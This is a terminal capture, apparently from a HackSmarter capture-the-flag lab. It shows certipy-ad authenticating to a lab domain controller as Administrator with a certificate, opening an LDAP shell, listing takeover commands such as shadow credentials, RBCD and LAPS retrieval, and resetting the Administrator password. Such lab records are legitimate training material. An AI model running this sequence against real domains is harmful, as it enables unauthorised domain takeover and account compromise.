 (.venv)kali@kali:~/Desktop/HackSmarter/Welcome/bloodyAD/bloodyAD$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.1.90.1 -do
main WELCOME.LOCAL -username Administrator -ldap-shell
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@WELCOME.LOCAL'
[*]     SAN URL SID: 'S-1-5-21-141921413-1529318470-1830575104-500'
[*] Connecting to 'ldaps://10.1.90.1:636'
[*] Authenticated to '10.1.90.1' as: 'u:WELCOME\\Administrator'
Type help for list of commands
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is spec
ified, computer will be created with only a single necessary HOST SPN. Requires LDAPS.
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
clear_shadow_creds target - Clear shadow credentials on the target (sAMAccountName).
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control [search_base] target grantee - Grant full control on a given target object (sAMAccountName or search filter, o
ptional search base) to the grantee (sAMAccountName).
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
set_shadow_creds target - Set shadow credentials on the target object (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessi
tating an encrypted channel.
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding
by {}.
whoami - get connected user
dirsync - Dirsync requested attributes
exit - Terminates this session.
# change_password Administrator Password123!
Got User DN: CN=Administrator,CN=Users,DC=WELCOME,DC=local
Attempting to set new password of: Password123!
Password changed successfully!